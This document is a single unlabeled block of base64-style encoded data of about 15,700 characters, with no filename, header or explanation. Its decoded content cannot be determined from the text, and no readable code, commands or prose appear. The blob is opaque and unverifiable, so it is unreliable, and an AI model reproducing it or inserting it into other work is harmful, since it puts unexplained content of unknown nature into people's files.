wDurApnFbN98redn6HgzVI6G1HhJnAdgQGAvfT/EJhU1lSgUvef4rHMydpM6Qq9NppSr4Z2lygLH
Cgx7qk4dBBW4i/6DgVjuCSINpBe3UFUm4R3kw+5UVkKv7wiBj6TLfup7Nb9gcgN8O30gIFCt7e/k
mCwxXzfbSR9Ajw4RwCjOxz7kJCCx1CUrR7RKtsaLXv3fyGdVR661BzEU8++XP7fcCrYiPtdz8k7w
aFHutBfVPbz/G1esjUuOB42A0XTU2x734Ju13/0VScH9fR7Df1oSbpJSNGzEqfQd3YHDNZ0zHO8Y
xPhbIOM8i7tWGT8n/ZalncQO+fwpc2eDhSEkYaLMUZWhEiorqJOHURQH3qJh3+P1Y/iA+9LT1wNG
pbc58BZwOKT6rRvELyTracTpsRdf/Xw9rq2VB/6G4tpoYZ5cbAa80/0++/sEcl3o9bravfbKrftA
0Um4Oh4YEMWuqrTu/dkuS3Gwj61/ojJzgumysR9otwGrJBRYf74v5WvRKEY1KFM4Sg/EHuzk+H7F
Mr4SNB67K3dljcpQvB5RM9aKCLVNtuCK75KDpkLrXqtZqB+CFviOxfaGD95BrUY7UJGBY8PUro1l
v66iLf2K0Y7m4R0K+Dh3l1Xdxd9+iZh5Y9x3P8ONpcpXX9fdlB1qyc0ld5dGYR0ATuXDS1TkDB/b
rDbptqNHjsz49jUs43SwLSkmToTVPisEWahYNmVSZniR+FpL4g5FINg2SDKaQQgn7D1hsPQwCApJ
VDI2ghxuzOCu01qsUi0LKx4lN7QUHd/1LRDm4Kt/M0idj6RrmDKKtwcwTMVueX/9eyJ9w01wUtPD
fWdiZwec+HdPiCM+PwuEM2GwbKegqKQw5aCO6iOD43ZHQb5xr7ohviVaPrlWK8UOTWyXyu5T6tR2
7kiJ2o3Tb/uZt9oetCqmh1WRIml1qtCGYV7aUupRHnzCHuK/u4JVmGG8C5e0b0MF35YlLOILuTDL
ZgCIGxVNlIgiSiNhS55oczwNm7V0L/dulU1ON2/KF4y7jT7BIPJVGCdTnko7pqaDz8bs/2Thd1nQ
JKrbkDUZQho/dMoSQ2zUl2NoIWPUv3z9bvIWVrxviX6nZnf25eAfcxHnPu67OhoxOTfwpWn5DC72
IJMll6f5zb0L6bVInxGZ0UEAazXmj1wB5RRQc+r/9wLBMh09/OuYIYT+Z01W7xD48BmzlMlDZM+t
EqkglLxI934yHkdznMwR0s9Gm/f7oOKzuRchLYtB+oz6En43PwuuH30uXwyGEiUpit+Ieuc1gT80
J3Mll8fpbPrNfwJHMkDrCNlwz6HmGc9ocVTql4gcTH+F+nuDzEsLTNw+CHO+2DuRWDLudjs/DnRt
kjLOY34+WT1wkMXckx6xh6Ano0M2OlP1/xglVV0jSiZcf7A6JjrnP6artUctaikxbrx8jvmoDa/g
e7n974WXFbAIHSmE3juW5fU10ykpprIi5EPI3Zq4LdYSNtW6+W8lgUQiXhYDo4FzNS55wqR+4VjH
ql9zWobj0MbRj4maYSoJmuthV+2ej6JG0IE8Snn0O1XKfkF44K59vVVfys+kEMps0+BPx+gkBktb
2NsD/zpDd0Addwz3QL20QNJOJ62S72R6X36T/6vf/jQLtP/sfmKaXcLBnZ9NlBoSjXJzBK4Bx+V6
zQi1qRXHyu3i9fWaeXKH27Vx1MMrpG341LSjBJfRG/01jJDzohNbEX2L79k8PZUjUuy0I0zMUgcw
yjhVGbt+P2+/SmOBT5XRiEHp7SMIa+TSUJ/19nJs6uVNkwm9lG50vYIdzGml2R9p2EzRvX4loCdK
d8jN5jHAt2+fT7bSAWdxzDBARnpvxu6g/ub7e2BXMAEa4PyN/vHJFb0DIg5SRc4w3uhjUjTePZEj
kDY93VYcCCuSpG6RURacMqLQn9AOmIq8TASAv2zyZoVAh1iSSg0gAULu3Xqf4nIY6BWJ/6ZtI/hv
8yJiyGnX8wg2Sgkk8NeExNaSG6rZ7PemsVwSOr6ip78eJ7KqRYFrhc7n1Y3okkM4WcNOlsFDPw6r
GK2EbUwbb3hQopckQc5LyOMAVwKGmYGTk44y+G62Nj/qjJdO2j0DVvdk++8gQltGQGbqahJ4M1qv
x14wHzxQqeU0tfiMZXWFxm1vSafA3zBN0cfib1mQd+LvN40rqgJRMZxAng9oAKO8K6/2q4Fq7ZZ/
OkGEmOkMtYLEXY5fW+Md8iRlNzO3k3tRL9BSajrzeEkpt9lxhT/zYaKFH85ph2GiZgzBa9l95gt7
vqjVlfbNjnDisfVlb2Pi90LDy3d9w0A2o3VHyNuZP5q7cd/Ra2WfNm0wMMQXBR5+4TEZ0gXsI5EH
bbxE51FoNS1f76z1DpmI0rZI06JpqbTkroP5ZBm1nF12jN1NspMBbxRJwwopcwJfhd0wpmAJkgiQ
q6dp0G+Vf6S+0MlcC67LFHI57elDf5ZXCDb5LMQa1ctM2ywwze8QwQr5N4btaZfLiFqwfhLeMK94
3u2CDtz4xfWF7qbsVTir6tRBXYMgamt8kF6p4Pch7kfuWUx1Ahh99/SEk/8Bd8mosUHKhIRN+DH5
co3toxVW6Nx0ohg9dHdqNLpbVFkbJUKtEaXVJDDmH8oy6nCBf9lB+xPA2L6iu0EYSohYOMc4mSCx
PV9VVvU2D/HdxEyhpoOt4McG430q/jmuJlxTWQ/GIrwKOAdfI/XBs+5iZGkX2VoTh04P1nEZZlGE
44707e/iOmSxW7pnMPBuY5y3Lz8vCUdhXpzBGMwKnYtzIrEhptPQGVMKDQBPMLMZodRhHk40ekqm
FUhToTA1wsjrOlYsPQSL2akSSxWqhyakCM2BM5raTWkwupS2HQ6B7K8C9CbOlEKdxwm3RkATuQwV
uh6Ond7CKtNkLx3xKlMeUD4SFHg25/az3Vw4swRH3Yu6jmyNnwayzaVH/47hzdfDlwJnXTCjAgLQ
F6FAwfcBAMARqqkJnbQX45IKTNsS2QiXVrd/2fczk957UFyhOATdBVxhTRSu3hL9bQ4g7gfOqgMw
pBwLL3TpHIXsOT5jTZTxWtXtwXJ2CmVOJ4AGM5GrAoP8QcxVSBIqSxh1T5lTj2sy27GnF3jqog4Y
1+GLIzCzNtOJHs56Qkhc6AP4vcjCIb2qSX1fkgrDWpP/ZdQ5IjCSxVh2zjrCqfsvuHxB+c4eLZa2
HefCl/YTiUJKIojZGuOQlxXy4s++4EfQTYJjEh6XWbP0ZWb2LHkrMsUglsVahBTFqDV+nQ8WIrGf
DaDLdyY/PllE8Fg6l0fTwl5kj6zb/LdXK/TjiM6vY38cuKO8BCXGBtW+jXE8idQVkb6vAK7dhdBv
sxwlnEzscD98teJn6Yj3zoayVanTbnO3OxfnGE57HeKa3M4/FvWMh+6kFpZpznPjz4one8NQJQMW
JGTQIUX/sADmXf2kwIt2hIP0nyMcBqEXvHqPB/MP3WPydGRLWjYFahVhF46njcDpyhkRmZKoBqE+
McuOUB7nrnV0vmE2sC1F8xkaySPY9p3gztskQloDVW5VGmnPVPfvygwqZk4uhYMIodzFQzuPEOzJ
GFOdE6mMXDLb/66f6VdkjO9iBKHquJyl4Tm7AmXHJOXHRQuStmowCI/jXu08+Xpv8MeVJNdSR0I8
2+o1M8eVNDu0jurpICdAsGj5QWvv0aT5HjcOtTLjcFBwpZVl9Zk2SfaFDNvxiivS4lFiS8ZvHpyR
bL9UMl9gY0xmdzFvYkbztVkkzFTFdGi8DvVhmd49ekMgkops4VfS1VyAFKojEy5DPBQqWkNhDYZh
nEJRPEXyPNW/bPM21tNip0OSdNmxdcf0PM+zTP+yzNc2n0uZHFZ6XNmxddPGVStHjSwz0OesIgOZ
IkNyBtkwdczHMhFj94kOJd7pKYZAfxPbo4iMPrb7bOD/r+ek7XZ9O4thGE3zPO3DFJxNc0AxEW+1
j8kl3GXHoY1lPT/0b+i8gvaM2SZmmLhgYKvgA88vPJvyb9g8RfWI0SZOWFhj5Vm3Z1ybcXzNWgoA
SH/zj0tjEilCqAlBpMWSH9s8j/Q40uZQGGZjlK1QO8/pPi8IwbeV3braUtxI7CTKlglqJeWVlV19
3PZ82eZkmEtKsiPClglJpKWSn9c8f/V41+ZkWLRgA9yIPVzxd9Wi5dBnpD+QfUjXMlsV1KZYWKJg
Bq/wP4//Pt+WdUTXM/Pg05X4JI+QrVUfZ9zccmzLsk5gXIvqpqk4JGuSB0L3J9vab2zDWIdYKK+Q
PU/1P9/4PVv3Dlu7beZJ2PL8ce9jKE/DPoP+P/e83vZ02dZSWLNg2KZQEE+BPY/6L9e8ffV01+mI
JSmWjVjNr+wf2mpDoLTfxqWADQ93beS48vZJGChSmAlwJc+UNV/Xf/bA0/y00sZIlCRqlKlgJc2V
NU/9kPVMooZ5AIaqKAaZOEPaJPlDzTNXj2RtooShNEayCnnw4PFD9fu2rCgxA0byJVnHdEtQb4jd
Si1dn0xgLc8fP1v/b9+2H1s9bvS0kubI2Itlshj2PYP6H+aLn+06paWUH/s8fVt1bNS4EtTIkCZC
nOmApIf5D+P8qvYY24p51rq3CY9fPPv0z878WvTo1LZY2CGVbVQfU9wUcyTO8v68OvNk0LY4pHuQ
R1T3Y9sQcCzCdmzGPNwF9K0gkRBAGGo7bYSz1wthoeZiomy/kg3KcIRKWHP5UgTCsjdkpb+U/VDX
CQ9fbCS68tpIqCaSnQmEJJ+VdVTXU/bg2hZomDpJZCOqlalEJH2QbVS9g49jpfTA0gXKFkpQB08b
0a/ULcnGtIs1H4alijGjjfrGALxHX8zB5VPLx2imBL3wpEqXJCgzjwRtoYNxAlkyZ5nFcyztn2Rz
oo0tP7f8Ka/7fRY5WMWSDUeXLdv0cMTEcvRJECc6nOmhP0P/P992Hdswbty0UuRIzic6oY6hcBzC
UghK3Cp6KLHqoL+XKdtibpS3kA/VSqmQLU/WPVf5cgVKGCpqKCE3Y69i/kTkFigx39PITCVKmAly
JSOQJVN3Tdwyc8TPmKfVcf2Rkik6JGeSjU2XB9xUcUy/MgxjDIwewdwEcySfctRIECU6kOlePav5
KOTFdIlmJdWUrXVE9Ff7788bPYeSHUM3LVt1bqS9zVv7ooZYWC1jBSf6lBR9tPZH6CqaqYloJB+R
BXKWL6Y6WAhipVO3X1v5cM40cQfvcSUIB1z5c/y+b8x8EfSnkhRyW/XA/U9XTFx10sZQ2EVjlKLw
AA8FdPXM9KUYD899PG/NPnpgK0/PPhP0/+q8qvWk27ZspRuQyqYYE0+NPL/2b9C8q/Ui8hZBcNzA
UgRKzCpKqM8yETeQTsuTJINiGAZJ0gS5JCU9PIY9Byb6qAu1gjGcLENFG391B2nNlWZ5G99UrAMx
IPYwM4MxDMNQDMMwEuOyFOvUGuuZP2xB0GvLn8Sza9ynvjg7/0rCbrm6n9KUJDypH6Ow2bNtsJQ4
MwR4Uab5d/jketsL3yhsa3IIc4egqYOdYEkLludrvuvL9NCoUGK04zDepRR4ZqlfNxx9Q2P9Luyx
qQO3/aQsqv5Iwex49BYdZy3RmPYVm91iQo72rb5PvRL8yp7cRSp+aZCtMytE1QsDd0XrH8PCGJTv
N25Bd1D1+kChFPyRMsIjDwNvuRME3/gLHs1p2n69TQYA1O/FPLRDEus/wF/Xsd4n/x5SrCIDeQQz
3uIPB0GwKaDUv0ThdlgEAV/hBYKMVUWerdd7N1X1LiqBPqmVZRYPlHDon/5aV4AFLeBGYXiKvPi/
eGpA2I9GIlbJ7LwB1/rky6EBD7FDxy9/zz0IhwXbWzMzEX6oDHxRsd31Sc2rSNFhvT3zJXlIpWEi
lFe2k3nbWvvDg+GxA943fXgaTgtmMTJ2cNyaYBLhzcXbmUBHLCgY/8P2fxvC9bz7Eu/GNj1tKEOC
/7lBhrRCRbVGaT5ZzyNzQ37Gv/OAw6aPgjnrTYXhmN4fmEKJgdj13RePyfJ6GWTcpjQO8DombEzm
giibsiA5tiybbi8gzRWUs2kqJzDvfTU1JXwO/O0tKKmU8q1LIA7E3QJXzSWRcaL/Z68UHUekXTbg
y641+ZvtRVJkC3sjds3tJXykCqEamgYDB++kNdIFj4/QK5aDNF7Vr9qV12bF7LF45K6TeDA7h8gJ
4iL4fLgAlPqDLmFUPLhGetzIuZ7HetfSQOMt/eWrjMulRFSUKm+2KFLQaEII5JmVVDw1i5THKOF5
HkBzAkiR6uZmKJgDXn1xnWKBHVHQhMx+IxBCUyFXPk+2AL7M3EybvDnsvgnXzhx/WweuvzNGl3hD
5d9EdhZXyXtoBZ2zH0UN5P3OnynX52F8qGEQp49EJ2xKdIxwPWIclWoOFn9UthKUcgSGh8YLz8Tb
4z/sNsIKQEqKvoVLNLoAeM8rUDkU7n2+mHZpwF5hxJSy3pT2VGta8S1P1hAdBSo8PCWCyHRxB8R9
heYsnfv3x4R7llW6IRcZArwjfjUeEqh0IH+YNeZm0+XZtGIoEj9W3wwgiHCEeFB34NmvUTQDss8D
cp5G2kkB1H07jaWfcp+rCr98e5VxsyvLwkMAUAyhSWBWaYB1ZYqXQvqDnWGJzLcV9cT+Ozsz2S6f
1ORsMAFBWUEW2ls8XjLFAB9brARmIrkZUT0fq5K2y4+30wWYNM7ZLiRlSvPYARoaE1Ry+LNSFnl6
PpAt4YDzCKzmPT2iQFev29H92FxNth9cBKVa2acaqU/WwIn/2kLxtGDQ6UoH/Tu2R8uSocKqlnAT
OijS/8a/bnZdP2VB8yBPpYlOxeffJwyW+Zm/mYVgOL3uUy8fc2A8yU7DTsZDBRb0LqX96qDeS8p+
rZnlTJI0fdrwXeXX+YDLQQaJ9/x4Vd9lJuCyVw9jClSR0yARxW7wHLLEKtzzp+NWt3ADBbrcy+ux
/b28iW5T24YqxfVwvdoi8rDLZLy7UtA7giOxOxtYeAcp30zpI5MiqJ5Pn3QblVtLVOWG/p1EPqET
cMgzuSRHjhLgB6bZMzrp44LQ+cIM+WfXtNEoPFB54sDcxFXBAx+t1RT0L+I1cXFsNoy/X2h21+wz
ZuK5FwXFbaXyFkKuZNMB0ZFIRe37ez/bimevInjnZ+eZbueFb7VK3Bzdw5uPFtQJuWSt7vcu5QrY
Wh/fPli5tRnitnEp5QVw8qcNIIiLcf7spw1r+e9JIqFTyKF72wtHVstkw8E+u49lLRDuiLCkxslf
acvqItg5+2KpOfIiQqhhQsX5rStmzjnPrnswKoTEj/AFPbqUX36u5on11NsB4Gaj3yI2dFA5hxVo
9X/G8PzDk6w1iB/T/fcIuoergmApcFr8I6Hq8NgISbU1vl4otu8A7SwtoHVhluiJe7gfc1ODyKmw
bURy1Kzkr3QZU8N05mF16XcWvAQHj8mZwM9WdTwJ3kWWw/9jZTXyEGGATyCUH8F7/Ecas17MEFt2
8fsR18kOaNKKHz8szgO17v9jbBbIDWcl1E0JY1tkgrgsbWqKCKKeuzW3ptzNA04mVDogJMqWpxap
wNGRl2hBN5C//b4tJNgri+x2zXg40+w3ScqJn/nulehGqGreQ31XE/yvyisqN0piA4KOMTFDX7c2
9yZKoynKE62GSHSsuPfzhw99ivDlSze3RIvHdbL00hKHQJjPmhnvlq3PgvOD326eFIS8HLZBsxkh
zy9WqRM+8AH6P1s1013Z0srLjamyUv5ig1upuvx2fr/tGYQABa3d9MynGXgWw2YV2uzrCK2KvFa9
G4cxl4FfT9sIkrN9neP76Z/HC7YFtT3GK/Kl+Xm7SBKFHQUDkgZ8T/J6LGpq4rXQWzO/izq6YNSd
5/IBfJ7Fi99f8gw/xCI3MEDgRL7sZqWq0UdOyt1wzTKE1DfiAC+n10JOvEMIGdgc6t3SuIs8Y2XU
mK2nadL1v/FLJRj3zRCq1wBKQSCWWdrQsJMtYCm+q7J3SN0kB4IoJTYrgomcisicZuzDslLHq22o
xybWpgEm7Y7BmU5npnrYcCSwYb+/H1qr76iUlMKOldUogetGLE+jbl8ZHUQ7Ncqa6KmdG3KVIJyW
RE8IX4a4Yf69mnCV18G3Egm4fdkS3BHKPzDaGRUF/uPN5tNcRm5fQWltw7gZhYFT7t5eG1pm7GwC
c1tcYFdSQRtHx2CoBon18zulh8nWJfHnE8yOYYYL07ikZozWm9fMxvZJIeVF6Oojq8rtXaZC8gu4
oCo8pG0s+tOvrY0aIjvZI+91G0qDTocry5nVJejDBslwZb+pN8QYIgT5UO4xoVxUztrDr5IZuuvw
ane8aSp2a32dZlid1lC250d5OfRExo763ldSXYZhdlaXcbk2irpGSKMAHC7J2sJmM2b50h+g+IvK
4jEcVi0oZN3aVoAFTrahVoMWiM+zf0+DMOTFc6zRloVgITXdT4oWf/cYB/hk63eAcfywxepZDjYq
u1q0N6aDtfEkwB0KAHp7uS7FXEX0rYIpNTM3+KH0v02uzKuLzz6cZRUdlVO1IV8/k6dIs2eEU2dX
R/t99q12mSaYn1/0vrDjRzbLy8nXq0tz52j369Vc7QxhFJ3sbH+8OtlxGqk7dobBrmRS/wzdDLpu
cIfpCiNHyB21MeDvQryZax4Kh4KmJsWUteR+3t4NfV4HqiOSFhNJ6QHVWhn4jecl5YCTZdWuJH10
QewWMxUlLqfDiZyr7ll/bj44C4qWvjfBRN6YljO0rmIfFcL59qGhc8+boO1uen5sRIYcJApsPw5z
swj3ukz3SvPSw6i1sTD9qZ0MqOUp6yNrkazHwZlVDaPb49EKoBVwpjtOWjKjmgsLBeYm+oQWl9Oj
+Zw6hYgBAu6sJym2uofahWvm8Ch66N6dtR5tF736TNLuInHPb3i86tIyT0gBqNT+v6SR9U8qdlKU
x18N0KdlvH6M1wZIbbZdaq0rmXxm7aYS98CsJLLi1YPEqo6xwbXBcxCuw34RAdjx49VV/1hXCl40
2PxD8o4+RwGun9Dx0eYJk1ebwclsHTR7MeVooHRrNg61kVuUFTqleGRtQnKKZ0poYeids6Amnaqy
yDd590wCfSsozifjzKbBWprdsjNJyf87bAdy/W8OZ8uBNTL4sHNxfWap8ErPxZj8JIhedffEuoWv
5QN1EpFO1we56HrtyaPF2yKQ1u5AX7PBClarYI8fYjqboCvGERtjV24kOmcHj88YocTgjoRK8rle
cD6LpHLmoKIA471MB3EYhelqR4D0k1odH3SitsY0IOaHL86dd7OLSqTUfcxj2FpORJ+mS9smSHWi
QE4TNW7lQv7GxGi451E5AWxjJx0tBRX5LEagK/AjLV1VyzcwSd6S8Eacu85fut3gjo6pnlpLAon9
zkHQ7dO/bJxd+/GvaCF4ZFX3pteaOoFWmpLH4R4eYqOdsrNlx41f8gTxIBHMg7Ej78T6MZZTOmI1
WHIVp7SLsLZgkt3oNwFh/NPfFNwMicE15aqssbb5DQiPPAWjKc/IyY/4gaA+QVZqmo7I/5rElgSP
5pbAA4SnuT6EpJWV1GJjkNSt1RxSPCphhvtDJAiNAg2CjexQAaonwBiH5SIB4Z+aMlpAYtbz684D
S3yJyvP8LFfQcdmK8YDMlUfW2pBAFtukEqSWU/QCLiEDNaeWw5FMYkxCDrQLnqU48FBlq1ahylua
/T1p8IUsfyg0X0etQk7BP41Mttqx+XVUHi/U2zl5Va4AQww9Pn9VucQggO8fhdmr3VmKcT7zo+6I
SkEq1krv4eWWCjhdjG4tOLS3Fq9lUM+GomUegGMmnF09a2gqTFj2uJQKd8eKmt0Kfj/cnAdWc/X8
bYb+2h5WKtw2lCEhX0Vs4nZIsHZRzR89aQdf6G7JLW+a3EfR/ZiYJKtqv1zVw4715Qs4cZqrwdHp
a9d/ZDtpXzYpOnrrGSJO1DLtBRPVbukBFMHrMBOcC9kT45l6wxUR7OqYoM7EO/lak0V+zQe/aunc
BaFkPjncwFtaVRFZfhXNUqaFHzWdWNuked2uHdVJ1P6p1GXtZ6ibxTEORj9xPUhXxlrSb9tdKrP1
yYAZxFwDck+CWLHHN3Zhcx/W81VyYiDKhywSLgZZWyAnCmgbfQdlGCURJijFVmnCK9ZMSt13n4hQ
BNRMn9e3BBRh9kY7BckfD47vY8yhiUpZkISbguVbId7RfaTK5/PIUhuJbRe6ld7yS0Sl70RX5SFE
P9ZSCzBIWCCYyJ7TgjzZWwWmhNTtb44VTQvEiFTybI2gq1vLFlGv8QWaO21Q5cw90nuJstw0233Q
8sYC2l20UzGFhJhvhWXESOdrJxv7z+uZquzMy4ZoiIIMpVZcZg8zmJVSegMIF4VAlRIoZCw+fnAg
I6wm1c7E8uFJcl77QPXfbYWT/jATYmImK8ShLPEjO05BKkhUSwbpdX56/GEHpBuOil3G2zXpsAfk
e3KVegkxp1zqf0Iv9h6ITmST1MYHU25rBi4pbQQAURE+WL3iy7xPLPq37PQp90rHRz14tfah/Bi8
bZNOfjA18aHwMAz1nZwELSmUxLpFCLofEC+aTS/l/OtPsDELDWImL0yD3fbuaZXggkULxjEoUzgG
5yDhpRJMycy+a8XJgDe06KG6p7e94kl4eE9B/xND0GOCD14zU7HnrW3NwRap63YsGp3tqA8Bjuc5
fKb6Ng/EYHdoJeko6XHlizpYdm56e6GmNfjDSLsylcuNLcLleFUak/HNZz8y3Qf2IzSABc2lOBPS
+JCc82TRvI+6AFYA6iUyaK+R0ACItUJt5X93TE5T/EG8XvZu87yR0jNL4Leu1dn+iD+yVX89iBjQ
vMb8KXKJYnedLl5lh2Exw3r/aqZQtkXwSitt7iLt/NfN3jdMQdaU0Y3FvtgzesuAf2Yf6gTS33O3
9bw3T99lpT5J/ojvhOLYYhFUs28k43ys5ToiI4kWp50AiRr1v+r1AhSA5TOL6e1QhTR4OjFGGU9R
PlukxSiv78EzAtEk84ugZ8W6lO9J4j+tUcp6kgkHODjwG/DfFyDgPpYRq3WgzuaOiJ96aOqMtcEX
N/tex6BnPvngwwa6mkl4n0m+790IjZfoQ69hHKY7fYPR+871TpGZvH2wA4BZcI7cZZLG7Q6TZLyg
sdRUZauQs3pW3GepIJQtKI4em5KSzjqio7gf5x1z7FXGQZZ8MiNssAH/yv/xDYag3bPFymO133Ze
NImiW6nhgnNhz5gcdFPDPul8dFfCiB8pHyR7Xfd+RmQVAj06wHGmMwM9YSnTTMD5PRPhePMx0hQt
steChkxTOJLyzxwmNGnJzsnl4NIu75jcWcoWjZsLvyvxuGPxcRvauGNk55/6GQAoDjp2THx82gUT
z4oxss8OvJwuxhxX5QA7qQpmt/ltS4phzhlINIhH44kaLP9kAWWa1KE/cdCoeaEfKgGUD/a9r5XW
2OhNPpRZnxGEcVwlk64nY4TNJwbKcK4ssqMpSP8IkYRyY3+WbaohIQigJh3DEnpk6F5P5v1CuM7K
e0QklTtFx2bbsa4zcIsTv0Bu+xYEfZ142srai+OggNRlWNOqGNRKi1VguxCLuWdR0NRobqqITWet
/AeLju7yeen06fg1tW4kmOWCI4zDdK27tUrDfVW2H1+mWxrcCeNjuMwLFAi1CCX/vR5bKyaKqPAp
ariBGbGqythmvY9iZqIxA0WaCG9SgylePTqSoU9NOhdHuuyapVzjnzK4esx3JvxhMJ0P6NcQ45ti
Xcgg04bcszN1Vx1ZtdyY2Yyxr67zbjRjjiDxruHbVV69im9qhT1IYbUYSdylDUW6nmJdfVc63oET
cwTwKlp+QI0ZW3JZcJzvp7YyUryxJhaY9FbN66ZczrErwnVcCJnFbgBFuErxZNnDk8bPTB0SOHxK
XedG4OGJNn41NpblmfZUVQ4TvDQpTZvuuWxV80HhqkMcduEivCa5EJTAPR8flb0n+DICR03kTnXm
kLSYxY+6QL8PI5WDL62EJenhx9VAbPyAOwQkgfNVNVALz4pQRnoEEehbPEuXrzRJYX/LJXbx62/X
awCP3EeA+9dL/JlP3Gm4GV36dwESkEdecF7o77NQ4zWRfSh//m8f8AdNqwjhclQRFYC+x7A/vojv
J8FnPiL+w0A7GqkgYTYszt+u4ydvtlaVAyy9hKjRMQsIumQK20c58Bah3xGU/zgHAwWQfExn498z
/QwTW0u/yxHnqXq6PnRab6P25AWaQhL1a6AxkacYXM3jgZyiuW524fSxBqjLI4kUNxEl7MBRLS0t
rIdn2EvMPxPZM67zhiiye1D75CFJiYaqJuGT7s9uhJD9CjHPBUr47GLsFfEjYR6P11X5yg7lCutg
CKhdlRYYx90h5rdCTFuEJnmXYSJaLpgegy3loMPU8d1gAZBKGCpSIJKzz646QT+NdxllGBBjiZjl
JWrgiu2qWUTNCwOjs3jYrJ6X4g6X5wZF25tg3yRLuV2mj+cn5Dmg/IZc1K80kg6jwi3qD0fZZes8
SxlXo1QRJjVfrX+ppQf0nGl5dN2AvsutYLl0E+tmqM6T+T6atAnEnwpAEdYeN4mVufTWZHFWNjW+
75Ls2ydsZiV3yJkg7lwGX0UHuXVOWnqUqNrNI9tpI3OWlLu7FwnwAy3bdhohkFTUV1vO3Ohzl614
Mz5+Fm+sOOCcDxz+toEoAK13n1N5RzsOeOSoQ0R+3oRVgfNmPqpod+RNe1wNvQi7ET2zVmGZmT+Z
UeUq/p3EdJtglHDdVOVUOFJPa6TQX6o8Ky5gL14ypTos41URj2l4go9OjkU/ssYwU7CZo/sGle8y
LWUPbmyB8Hfhae1cXIWYPWsMWlmwdu4+MM626Fmo2OeUv4VCOt1I6vZO0Dz0nZfHmi7/1lvzcT4L
1zGfWG7r6DkzYk5urYqbSmU2YV0eli7hBZPGGRwaSYyD0YwlEk0f4+n4sjJ+MexptSlXUL1D1wXs
zTuozQcq0QACYiAryr00V7lkKiAYtCyHegZHel5CtdXmRJm8JDDQjq7wN3gJ2eIfphOnN+XVodj2
qdfDkQP1Dnme+7uPghHyI/jgVhlrXKxzSGIK2kBaQgfqwlI1r1FDywHHMxkEOrr3rKrnc5rRiUOc
/h+Th1hv1BIEh0GAu2RKwYTxRoKGTNi3Emk+LuPbrflnb79KzffrVz4eC4IijektMeoBA/dCsVPA
t1VqyCQKrWEsa34oTHKsmGfIqMwjpI4fLE+kobjAxO+jQ+o43Rao6XHPWAOLNhcUQFynGF81nJuA
WgHlFdoGNd2na8tS5SYAioIo+aKly0UVJxdpYQ5/ehutisM3mhLI8DCGUEWUZUcHSSgeuk2UeoZP
2YHy12IBvLKSjYVPR/9Q+drSYuYKV7Da6RqiujJ20Wyb9uxaKem20wy0F1JTJNW3DGWghyefNxU/
hsE7pJw1LQe3QccajulNrN07Gwn2OpT9iRbV3C3FMEdCp0UKuA7J5Pyr9pDCk//ykVlltNE1KgnB
gycWimWqBhIgPSudQreqwltXv9QGWokF4tCYWP8HQ143wmTCML38MpENHlzmg6mC25z5GF6uwjYN
U5TFd0EcAqKoA7al3l0eTCU7IyVdm9sec45Xtn4qC2FDYxsTjIRhydSLuL3mudjz3hClPzmPeBwu
NYAyRzvsyUVHfTy6xoJ2oX3Zkfos2lyDcpO/OR6sm1tlLgg1HdHRbGWT6L9Z4xZx8jxrLDQUPiTP
iV9YE4W/63XCRjyGxbcG1j0EPTNQTN27fVlofVD7LBZGeNlM+Wfb0gTzuocFsn2wmcBL0z6F7ROF
GBdYRcEx5ZE495aC4S0ZySBEsK2NqtJ8Rz/IP5sVjHpoL7dLqbUglF/SY/zeo5ot8hnftsbRQiIG
kTN8yPZm/BYthYM2zmtc/+othAWuBFw+rokHNtcYeo6qc5uZwEc6iIvRSsYh7khxeblQzA8FhP4+
CMvIKBpD09aUirrOHOPtlb+gzE2GC3PhduRYG/NmAFe0MmnQRvpGPmk9o32SnLSB6xN3kEYvAvm9
MmMUe1ywtnXjLV2LSqjaHdLLV701Iqy6bkJ3QUDTXHG9f9bJGG5e0KESVnN7b7mGVGbl0kdymYWM
j43+uThfxhrhle8GtYEGlqavCATFrZHfrSmdO56XnBkv7wBWOsnKhacD2lQp9OmSi2hSQPnd2pOX
o9kFUvoY6DfWZQ5PqtoQvLLM555XI/S5dOoQ+Hgx4irNb2bPY0AuCZcWjznCfFlFubPU6QR/653H
PTUERMl6QP1StmMTmDjDc8p77WZ045Lbi5GXS+VVqBRitQXWBhh0NXe2UAO2C81dUl4Vg9VREm9K
78zZDe18VXzHP+iyFaBH+P9+JKxSV4cQIjRQ5iKumoRQM+qX8MfF8wWwx4QFpEEtRZtqBNHzk5fz
lxZlPo3JZThNIT0cYv959RWUr89Kgi4UR0DmXR5HptMizn5gC8dFH+nDjUmO9+8wac5NGZmVjYdq
S0rhKCFwqzkf6jLa7ryHAlacBF0j5um0qeXdYfai0P7ea3e+ZBbildgErIz4Bmv+pGohNjr7v7Ae
0glXrBkoPlCDQLaoULC9NcCxc6Kgk5a3raZ+nSiUDpWswwSIFwMT6cWToZDYwnLDEO3+6qsXeoLh
yK8B6GeaoGTqcpjd5+iCYOTv0JBvTEG13GdRDAj64MpzFk1j+b2HWN28Lkcnw5NFzTSljDOBbg0f
PMnFEWYmfrvwPebeT6+EMjSXGNPuMqQNU46t3ybKe7NYBR7J1L52+5HB85pTxW+z/GtLUU7CV6y3
pYlR2ZmZSaw+MyJVaI5Y4vOgkXtMTV3MTvz+Kc58VIt20FHrv6yOnwyssBjC0QgGPQ8RtE9/i8/d
trYQnIM6UjxfdohgNyZGulwYouFYWB+13YpykotvzlVWM4E3QQvBAxANsSQOKYxPYMkzbeP6/O2b
7qsGZQq1robWol7vejee54DTlkhPyfss7LPbumjZCd3OPwjieXS6CIf5Bz/USQ3FMr0g8C3l2hLz
dm7PNJ+yb65a82gt4aWeI570SDF9KygvQC0pjedDE5VHt/mBYqrC3pB9rWXZLEX69Am6wjA9AVZ4
hhla/xym8ocjxBi9OpzhbfVjjVtAJU+LJc0LNswNLL08Ordk1moAg+cf/KheT4Gm1tedTmYOZOf1
JkXC1qY+Xd5SnN2LZp0BI2WzTlduwFcNPJur7mo3ygxaN+740tT7grDvGiNh/6hZShRq8x97GRB6
fTLRuShfUD3BJtK/PoMaZ6CihIpRfN/MdWNxpOejtIjZBeH9kLZQi/oSlgeNUhbDAPOjxditLUrG
sE1E1ffXR+PwbrouBWRIr3rpfpAifeZRQ4L/oG75uSP8BvZ/RpCn8MJuuSKO0pH3pJL3XdJRtDHT
DysbWzOYKzPARlJdEcCBAcw7OcDNWAVJ2KqFVLpoV2zag9eaM7mCqbb+u5PHPD1mn4amU5neEzif
7VUvwuPNULaXF+MkDNrgqpC24sWevz7YL/h1Nok1VgPtOAAhGvSG6qkUv9qmoN1Z5CCuAbUH8mU1
